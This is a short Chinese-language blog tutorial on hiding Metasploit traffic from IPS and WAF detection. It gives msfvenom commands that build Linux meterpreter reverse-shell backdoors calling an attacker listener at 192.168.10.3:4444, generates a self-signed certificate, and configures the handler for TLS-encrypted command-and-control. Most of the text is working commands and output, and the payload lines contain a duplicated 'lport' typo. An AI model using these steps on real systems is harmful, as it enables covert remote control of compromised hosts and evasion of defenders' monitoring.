流量加密之:MSF流量加密
流量加密之:MSF流量加密
1 背景
-
在MSF中生成shell,并上线运行时。都是通过
httphttpstcp等协议传输。虽然MSF本身会对流量进行加密,但MSF太出名以致于其加密特征容易被IPS,WAF等可以检测带有攻击的特征的设备拦截或记录。# kali配置nc监听 use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 192.168.10.3 # Centos主机反弹shell msfvenom -p linux/x64/meterpreter/reverse_tcp lport=192.168.10.3 lport=4444 -f elf -o evil.elf # 成功反弹后,执行命令,可以通过抓包查看在kali上所操作的命令 -
如下图所示:可以发现,虽然MSF已经将流量进行了加密,但其冗长的请示URI依然会暴露其恶意特征

2 生成SSL证书
kali上生成SSL证书的公钥/私钥对,需要填写的SSL证书信息可以是空,一直回车即可。
# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a RSA private key
.........................................................................+++++
....+++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
3 使用MSF生成带证书的后门
# msfvenom -p linux/x64/meterpreter/reverse_tcp lport=192.168.10.3 lport=4444 PayloadUUIDTracking=true HandlerSSLCert=key.pem StagerVerifySSLCert=true PayloadUUIDName=EncFlows -f elf -o evil2.elf
# 配置带证书的MSF后门监听
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.10.3
set HandlerSSLCert Key/key.pem
set StagerVerifySSLCert true
4 验证流量
- 流量被TLS加密了,我的wireshark不知道为啥将TLS流量识别为SSH流量。

分类:
Metasploit



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构